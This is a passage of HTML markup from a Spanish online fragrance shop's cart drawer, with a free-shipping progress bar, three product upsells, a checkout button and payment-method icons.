  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://clientes.aromaticks.com?locale=es&region_country=ES" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            Tu carrito
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Faltan 
    <span>59€</span>
 y consigue  Envio Gratis
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:29.5%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Envio Gratis
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:50.0%;">
        <span class="material-symbols-outlined">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            5€ Gratis
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined filled">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            10€ Gratis
          </span>
        
      </div>
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 1.8rem;--margin-bottom: 1.8rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
                


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#2db742;--icon-color:#2db742;"
    >
      
        <span class="material-icon material-symbols-outlined">
  sentiment_satisfied
</span>
      
      <span>Top ventas, ¡gran elección!</span>
    </p>
  
  
  
</div>

              
            
        
          
              
                
                
                  
<div 
  class='cart-drawer-upsells-container side-margins-negative'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 0.9rem;
    --price-font-size: 1.2rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 0.0rem;
    --margin-bottom: 0.0rem;
  "
  data-count="3"
  
>
  
  
  
    
    <splide-component
      data-type='slide'
      data-arrows='false'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--side-padding-desktop:15;--side-padding-mobile:15;"
    >
      <div class='splide splide--desktop-dots-under splide--mobile-dots-under'>
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      <li class="splide__slide">
        <div class="splide__slide__container">
    
    
      
      
      <cart-drawer-upsell
        class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-text upsell--custom-bg'
        data-style="add_button" 
        data-selected="false"
        data-handle="vestuario-perfumado-cedre"
        data-toggle="false"
        data-id=""
        
      >
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//aromaticks.com/cdn/shop/products/Vestuario-perfumado-Cedre_6de73200-06e2-4a85-a2c2-c97b4a2af74c.jpg?v=1694630307&width=500"
                  alt="Vestuario perfumado Cèdre de la marca Esteban Paris Parfums en Aromaticks"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                
                  Vestidor perfumado Cèdre
                
              </h3>
              
                <div class='upsell__price'>
                  <span class='regular-price'>0,00€</span>
                  <span class='compare-price hidden'></span>
                </div>
              
            </div>
            
          </div>
          
            <button
              type="submit"
              name="add"
              class="upsell__add-btn"
              form="cart-drawerupsellproduct_upsells_9BVF381"
              
            >
              <span>Proximamente...
</span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          
          
            <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_9BVF381" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6715065991219" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          
        </div>
      </cart-drawer-upsell>
    
        </div>
      </li>
    
  
    
      <li class="splide__slide">
        <div class="splide__slide__container">
    
    
      
      
      <cart-drawer-upsell
        class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-text upsell--custom-bg'
        data-style="add_button" 
        data-selected="false"
        data-handle="mini-resinas-angels-charms-30-gr"
        data-toggle="false"
        data-id="32555522719795"
        
      >
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//aromaticks.com/cdn/shop/products/Boles-dolor-Mini-Resinas-Angels-Charms-30-gr.jpg?v=1694629690&width=500"
                  alt="Mini Resinas Angels Charms 30 gr de la marca Boles d&#39;olor en Aromaticks"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                
                  Mini Resinas Angels Charms 30 gr
                
              </h3>
              
                <div class='upsell__price'>
                  <span class='regular-price'>2,48€</span>
                  <span class='compare-price'>2,75€</span>
                </div>
              
            </div>
            
          </div>
          
            <button
              type="submit"
              name="add"
              class="upsell__add-btn"
              form="cart-drawerupsellproduct_upsells_9BVF382"
              
            >
              <span><strong>Añadir</strong>
</span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          
          
            <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_9BVF382" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="32555522719795">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="4705726595123" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          
        </div>
      </cart-drawer-upsell>
    
        </div>
      </li>
    
  
    
      <li class="splide__slide">
        <div class="splide__slide__container">
    
    
      
      
      <cart-drawer-upsell
        class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-text upsell--custom-bg'
        data-style="add_button" 
        data-selected="false"
        data-handle="polvo-de-aspirador-lin-pur-150-g-r"
        data-toggle="false"
        data-id="49131068850506"
        
      >
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//aromaticks.com/cdn/shop/files/PolvoaspiradorLinpur.jpg?v=1725123071&width=500"
                  alt="Polvo de aspirador Lin Pur 150 g r de la marca Esteban Paris Parfums en Aromaticks"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                
                  Polvo de aspirador Lin Pur 150 gr Esteban Paris
                
              </h3>
              
                <div class='upsell__price'>
                  <span class='regular-price'>8,95€</span>
                  <span class='compare-price'>9,95€</span>
                </div>
              
            </div>
            
          </div>
          
            <button
              type="submit"
              name="add"
              class="upsell__add-btn"
              form="cart-drawerupsellproduct_upsells_9BVF383"
              
            >
              <span><strong>Añadir</strong>
</span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          
          
            <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_9BVF383" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49131068850506">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9459759317322" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          
        </div>
      </cart-drawer-upsell>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
      </div>
    </splide-component>
  
</div>
                
              
            
        
          
        
          
        
          
            
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <details id="Details-CartDrawer" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <summary>
                  <span class="summary__title">
                    Instrucciones especiales del pedido
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </span>
                </summary>
                <cart-note class="cart__note field">
                  <label class="visually-hidden" for="CartDrawer-Note">Instrucciones especiales del pedido</label>
                  <textarea
                    id="CartDrawer-Note"
                    class="text-area text-area--resize-vertical field__input"
                    name="note"
                    placeholder="Instrucciones especiales del pedido"
                  ></textarea>
                </cart-note>
              </details>
            
        
          
            
        
          
              

        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0,00€</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Continuar con envio 
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          
                


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100% product__text-container--multiple"
  style="--item-count:2;--mobile-text-size: 1.2rem;--desktop-text-size: 1.3rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
      
      <span>Envio 24/48 horas</span>
    </p>
  
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  replay
</span>
      
      <span>14 dias de reembolso</span>
    </p>
  
</div>

              
            
        
          <div class='payment-badges-block' style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 